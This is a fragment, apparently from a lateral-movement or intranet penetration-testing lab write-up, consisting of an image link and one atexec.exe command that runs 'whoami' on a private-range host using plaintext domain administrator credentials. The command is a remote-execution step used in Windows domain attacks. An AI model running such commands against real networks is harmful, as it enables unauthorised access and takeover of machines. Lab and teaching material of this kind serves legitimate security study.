 shell atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami"